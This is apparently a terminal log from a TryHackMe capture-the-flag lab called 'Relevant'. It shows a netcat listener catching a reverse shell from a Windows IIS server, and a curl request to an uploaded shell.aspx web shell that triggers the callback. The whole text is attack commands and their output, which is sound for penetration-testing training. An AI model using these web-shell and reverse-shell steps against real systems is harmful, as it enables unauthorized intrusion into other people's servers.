 ~/Tryhackme/Relevant
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.129.243] from (UNKNOWN) [10.10.76.234] 49798
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
~/Tryhackme/Relevant
❯ curl http://10.10.76.234:49663/nt4wrksv/shell.aspx -v
*   Trying 10.10.76.234:49663...
* Connected to 10.10.76.234 (10.10.76.234) port 49663
> GET /nt4wrksv/shell.aspx HTTP/1.1
> Host: 10.10.76.234:49663
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Cache-Control: private
< Content-Type: text/html
< Server: Microsoft-IIS/10.0
< X-AspNet-Version: 4.0.30319
< X-Powered-By: ASP.NET
< Date: Fri, 12 Apr 2024 15:24:42 GMT
< Content-Length: 0
<
* Connection #0 to host 10.10.76.234 left intact